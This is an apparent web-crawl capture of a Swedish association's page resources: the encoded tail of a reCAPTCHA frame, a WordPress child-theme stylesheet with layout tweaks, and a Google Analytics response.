twpQDSz7CnMKAcA/ChxoywoPCnMKDXQfDvwIswp/Do8KBw6zDv8KXwrZIw58OAE5fdMOIw73CuUnCon1wAHDDgsO2I8KBwo7DqsOzw4jCnMKKwpLDiTNZwp5eDsK2VsO6w4rChWMDwoQiTcKzBMO/w4nDoMO2wr9BH8KnwqAML8KCWwhGw6TCtMOiwoPDvlI6b38xVMKkwqDDoz16w5MIS8Kswo9yXsOrw5nDkGNWwqs2woBfwp4Nwr/CpFvCjsKQDC/CuEHDqcOxEFzChMKSQBPCusOAUmwqw4/Ck1TDvsOgVsKzZTfCisKYw7jDlcKYwoHDomcbcktbZ8KvMHVuwrh5RsOsw4BEFzJNw73CiycUH29/w5HDusORG8Khw6N2w6Mrw4c7wr3CgVVnIWlONCgpJTbCpcKwdgM6fnfDqkrCiwDDmMOvYFVsARMhT8K9wp/DmQZSJBVrw6fClsObFsOrw5UbdMK8FWIxKHnCqMKCNGvDlmJHFMKuw7nCg8KKDMKuQ8OLay3CtsOcwoXDtA/[base64]/Cu8Ocw4NVwrTCunHDujwILMKowoR7Pk4nOMKnQ8OIw5DDqcKHw77DrMK4w652woPCksO4G8OYUMOEaAXCj8OIwq1ewpkcwpQBZTrCuSnChg9aGsO6OljDmcKmAsK5XCvCs8KeLMOdUgfDu8OAW13DgTPDqMK/NcOtfmzDqcK2YTBNaEAiVMOIN3gkwr9BBsK/wrtewo/[base64]/wr9paTpDwprCicOXw6DDuTI5HRXChXlkYcKjN8Oow7jDm8Kyw6l/wqBUEcO0WC3CsgvDqlzCicKjPsOuwrtPKsOiTsOOwq3CssOoNsOLWMOsw5zCr0EqIMOpchTCmF/DrXbDsUQrw7UpLVDDm8KSwrTDs8OsB8KNHcOhOcKKeMKeN35aw4M6V1d6wrvCoMOOHgbDrcKlOMO0wog3w6YgWsOPwpXDucK3OsO5FyPDkcKOOg9SeWzColYLwq0Ywr7DjcKqYcKYYcK6wpNRwrQGBVFVHwjDpMOrwoTDrMK8SEt/DsOzOgQUw4taJ3s7M8KSQcOvDj3CsyLCpBRlw7fCnkPDkAzCn0taw6JvVh0YL8K/csKKHy1eLBdjHcOpwprDiTDDgsOnw7DDlHzCh8Kzwox2I0PCuMKmJMKMbmV1w7chwpDCisKKw5PCqsOvw7kOcMKdwqJJT8OKB0BdTGbCiE/CqjHCtMKnwrzCl8OiwoTDlCMdAcK3A1TDn8KWwowqHGTCmQbDmALDkMOJwrvCrsK3wq14FmnDrxPCpWdPNMKLwpnDtwPDt27CkHNLEcKzwpYIdTcoMsK3wpsaw5fCrsOVw51RwrnDlD8rwqHCpAvCnMKvwq9mQk/CuCbDhHnCsQzDosO5wodZw6HCpVRAJMOrRRTDiAlTHRfCvTHCpMKww6bCocOqwrvDogfCvgMTRcO9wp/[base64]/CsMKkTUXDiMKGTcKQJsKFH8KZTB3DkcO4wp0hwr7Cj0NDOQPDhsKOw4AXDsKWamfDkBTDk0dvwpRcaz9UwowfScOzN1jCmBzCi8K2w5dwwoQ5w6XCllbDtcKywqBqwqlVwrZswqcyTx3CncKmwooSBMK/SsOtwolCWAB4LjkcJ8KYw5saw7/DnEg+wojDnFo7ZMK4OcOyY8OcTcK3w6QPSsOawpVCwqTDixRVwp0FHcKrwpMTGD8ewowkK0jDqENWwqZTAMO4w5DCtMK5M2VWwpF2CRPCuA7Dl8Kkw4sJwp5yw77Din3CvsOrwrXDpMODfzcdw5jCiFjCs8OEZC/DpcO7JsKowpnCohfCi8KfL8OVP0fDsnVAwpXDnMKkYcO1wpzCjcOZw5jDhRMkw6fCkRxIwr0PwoMVwrrCq8OVcVTDswc7ZHAFOyJLG8KAwp0VKMOEw4xIw5HCpMKPTcOcwppgMRhew79CMAhqw4o9aMOkCVpuwp7CiMKSw6gQVsONOMONw4HCusOewotVwo/DoMKcLcKEw77Di0LClygrIsOAMhXCnHvCiVkdQWvDpsKewogWw5h2Z8OFaQ/DgcOww6fDssOZRmHDg8KOw55sw5ReSURECcK8f1dyw7PCpcOVY28UaHAGBcKNesKrOynCmkEUccK5ZcOVKHFnw7vDt8KUfsO6w4N8bF3CoWYgeljDvMKIw5PDhgzDgA/[base64]/KsO1T8KQRMKxwptCbmzCmkLDqX/Do8OSwoZhGk3Cr8Kjw7zCgsKXwp3Dt8OqwqR3fMKmYhgUwpjDiMO3YQPDrVRjWMKAH0fDgMOLwrB/H8KLwplHw6/Ch8OSNQhuw6PClcKqZ10dw43ClybDqBDCssOtAsO5ZwwQw7zDuCLDizjDqAExw4Z7DcO1wrjDsQBZwqREwolzRcOvwoIZHj3DhRrDm8KgwrBHLMKWw6l+w6t+wrxOw7dUwpxow4DCicOKUVnCj19yw7YqwqTDsl7Dl0tZw5NCw6RZw6Euw4TDjwA/Z8KUccOuw6nCr8OpwrZrwr/CpcK2wovDun90wosSw6/CsAXCunbDnwTCq3/CjcOfw47DnsOKTUFGwqx6w7vDg1TDkcK9wr/Dj0VrIl7DucOlSGwwWsKDf1o1wofDuGDDi8KJC23CosOiLcOkw5nClMOlw4/Dq8KVwp3CsWdOwo0wJ8KUw6wawpJ6wpvCnDrDjsOELDvCqcOIRWPDj8OXdW9wFMO1E8KswozDv8OLw57Ds3s/[base64]/Dh8O1wpnCi8KwAMO1wqLCgFbChxvCnitYw6vDk3rCn8K/MF4uecOQw5DCiSJONznDvsO5S8KnwqDDgyLDocOlL8O5W2JFFMOXfMOWWQQwbcODKsKQwr/[base64]/Dolhfw5Jew6DCrhzCmcOdPsOzwovCocO8wq/DqS5lw4bCuxpaw4vDtcOWw5HChR5cwpfCiizCuMKPHMO5wobComdGwq1ZSTnCqcKuwr5fwqE/XDZew4zDghhnwrpHw5bDiyxtYTRBw5tFwpHCm34Wwqp6w6fDrF7ChcOfF8O+w4bDk8KBTcOAw64QHMKzwrcPwrY4w6XDlsOdLnE1wqvCuMKfwpsJw4bCuxPDu8K5HiDDmjd8wr/ChsK8w59fw7tqR8KaawJNYU1pI8OYR8Kvwp0+ZAHCg8KJJ0vDpsKywoPDtcOrwq4nXsO3d8OeIMOIMWgcwp12Gy3CrsOPw44rw6tGU1VPw77DijbDocOtw7tawpYodMOmG8KOwpQXw4pewq3DnC3Co8KMaGQZwpXDoBLDmknDkwLDjw7DtxDCpsK/[base64]/DjcKAUcKSw7MkG8Krw5LChsKwVgnDrRjCpsKZbcOAw6zCpwnCvioHAMOTd8KGwpjDsDXDmcKXwp/Cg8Kvwq4gPRXCgsOuDXYeScKkwp4dw743wrTCmVFKwpwBwojCrSRtSjs8K2fCmsKzUsOmJ1lUwqJuNMOSw5UvbMK/w6UHw4jDqiQgTcK1SUItG8KfXWrCjy3DhMOxeVTDkx0kwrBWfTwGwpfDgQ7CsA8KH1Qkw4jDkCoawrREwpM/w5g9PMK0w4nDoWXDr8OUwoHDv8OLw4FKOcOpwrwpw6UMwqw+f8O8BcOaw6bDg8Kfw57DqUTCvsObw7PDp8Otw6F5dEo1wrHCp2jDt8KdWlhUZ8OvYxFKwqTDrMOzw5bDjhUFwpp8w7pLwpjDqsKCDlUJw7LDtcO2RcOzw4NfYgTCs8OsCAUfw6JwasKiwr/DmRnCtE3Dn8OoNVXDlsOTw4LDlsOaNUnCv8OPw4EGSF7CpcK7wolNwobCiwpkZHrCgjXChMOqKFnCo8KqcEREbMKoD8K5BMKcwq4Cw47DhBRJHsKjJcOeOcOYEcOtUxjCgGvCrBbDh8Kwe8KJP8Kzw7w6K8K9dcO0wq17woIhWHk/ecKUaz/DlsKmwoTDmMONw6bCusOnZMKyZMOsLcO8NcOwwqZiwrDCrHnCmEN/T2XCjsK7PGPDpgBZaFjDqjJYwoMoU8O+Q07CuQo6wr4swrfDpB7Dr8OEw5NSw6kjw7AFdxzDncOjwq9+c39zwp/CoTbCisO9BMOqecOZwr7CshV2OyF8aBXCmELDgWLDuBTDp0o+PD8/VcKWJTPCr0vCskDDrsK/w4jDrMO4CsKlwo8WIcOAaMOxwo/CiETCkAtdHsOewqQWLFVTZE49JcOYTGXCtMOEwoYXwodfwoRaeyfDhS3DksOhw7DClgUWw7HDiQFzwofDgDLDsSIYYDfCgcKGw4DCmcKawoYjw7rDiz3DkcOHw7vCuXvCoEXCqcOxcgBsHMOXwpR0wo3Dvm5bw7tFwrNeE8OFw5c9UDvDm8KTwqp/wrA6f8OnM8Kwwo1XwpNNw4tEw47Cvg7Dr8OlUXfDhhV9w5bDpcO9w5dYFSbDocKkw7h8wr8pHDrCmWJEw4vClncZwowyw53CtU/DpMKrZCYtwq1nwqc0RcOBw7daw4/[base64]/Dq8OYP8KOwpPCsX1yRcOSwoJ1fMKDE3rDrVoSGEoRIHvDscKdwobDv8KAwpLCucOSU8K1AUEfw6PCjDdmwqI3XcKddX3Cn8KUwpTCi8OQw6DDmsOUMMK/D8O3w4zChxLDv8KQw5dSOXkxwp/CmsOMRMOWOcKPHcK7wql7OB0CZSJBVgDDngTDh1nChcKJwrbDmVPDnsKLZ8KpZ8KuBhAfw6k3EmJYwpYswqrDkMOhwoBfFGzDl8OKwoTCskbDp8OtwoRIZ8OwwoN9B8OBVzjCpxB3wr51VR/CogfClUDCksOUN8OVUFbCv8OqwozDnhVDw4bCq8KBw4bCp8O5XMOyPFlIHsK+w6Z9D2zCu0PCinHDs8O9K144wo1TeRxnAcKfwoXCr8OXXUDCiXBzRiciDGDDh3cbMiDDvl3DtxNiRmXCsMO6woDDkcKbwr/CoTsUwqrCi8KcwpcWM8KsV8Kgw6QEw4k+w6nCsMOSwrp2Bl5mVcOOCQIww6QqwpdDU3pUSS3DqWrCocKNw6E+MAtMwqvClMODwpkzw5zCkcKfw5Aad8KVd1TDglcjWFfCm2jDmsO+w74Uwrx6egxBwpTDjUdLagpDZsOOwpvDrUvCn8KTDsOjCQsvI3/[base64]/DgcOewpjDiQbChlE5wqtOw5HDqsK1wrfDp8KLwrfCiArDjsOYKVZUfCpEw4rDojfDjMKSYcO2G8K4w63CkcO1S8KJw4fCgVDDm8OebcOzJhTDuwxAwqVywrtGSMOkwrjCvhw6wo1gKzRgwrXDiW/Ds8K5B8Ouw4TDnTUzFAHDvz5tQlPDoUlewqM6YcOnwoltSsKwwrAbwr0cQMK5HcKJw7rDp8KXwrI0fX3Cim/[base64]/wr0Cw6wow6BqEMO0NBzDkcKdPMKfG0FVw4rDsD/[base64]/w60\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nzEmAAAAADncVmGKvvLL-AQNTkUS1jQAvTsD\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,866],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.fryksasfabodlag.se:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cIh933dFIRbrMZ7n8CFf7KqVGpCHOO2hUq3BHJJgOqA\\u003d\x22,1,0,null,1,1769212968026,0,0,[65,168,166,49,127],null,[177,148,5],\x22RC-ZA7rJc5EW1ovNQ\x22,null,null,null,null,null,\x220dAFcWeA67gz__72YcNVoZbQwtQNrAu106OiKTAyU7Ijmz4zHCtUHPLmB-wP0mQuUepKKG05g4CSghHZzVmCc1NI8qHLPMRisuAQ\x22,1769295768279]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.fryksasfabodlag.se/wp-content/themes/twentysixteen-fabodlag/style.css?ver=1.0.3
body_size: 900
content:
/*
 Theme Name:   Twenty Sixteen Fabodlag
 Theme URI:    http://example.com/twenty-fifteen-child/
 Description:  Twenty Sixteen Fäbodlag Theme
 Author:       Åke Strandberg
 Author URI:   http://example.com
 Template:     twentysixteen
 Version:      1.0.3
 License:      GNU General Public License v2 or later
 License URI:  http://www.gnu.org/licenses/gpl-2.0.html
 Tags: one-column, two-columns, right-sidebar, accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready, blog
 Text Domain:  twenty-sixteen-fabodlag
*/

/* =Theme customization starts here
------------------------------------------------------- */

/* Make Meta info stack below content - for all screen sizes */
    body:not(.search-results) article:not(.type-page) .entry-footer {

		float: none;
		margin-top: 0.1538461538em;
        width: auto;

	}

   	body:not(.search-results) article:not(.type-page) .entry-content {

        float: none;
		width: auto;

    }

/* Get rid of black border */
 
.site {
	margin: 0 auto !important;
}

body:not(.custom-background-image):before,
body:not(.custom-background-image):after {
	height: 0px	!important;
}

.site-inner {
	overflow: hidden !important;
}

/*
body,
textarea {
	font-family: Verdana;
}
*/

/* Arconix FAQ */

.arconix-faq-accordion-title.ui-state-default {
    /*  This replaces the default background for the "smoothness" jQuery UI theme
        If you're going to load a different theme, you may want to remove this line
    */
/*    font-size: 0.9375rem; */
		font-family: none;
}

.arconix-faq-accordion-content {
/*    font-size: 0.9375rem; */
		font-family: none;
}



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1396431665&t=pageview&_s=1&dl=https%3A%2F%2Fwww.fryksasfabodlag.se%2Fprotokoll%2Fstyrelsemote-5%2F&ul=en-us%40posix&dt=Styrelsem%C3%B6te%2020191028%20%7C%20Fryks%C3%A5s%20F%C3%A4bodlag&sr=1280x720&vp=1280x720&_u=KGBAAEIhAAAAACAAI~&jid=837476304&gjid=19102152&cid=1229452003.1769209367&tid=UA-104073830-2&_gid=46677422.1769209367&_r=1&_slc=1&z=1777793802
body_size: -452
content:
2,cG-9J9NY4THLS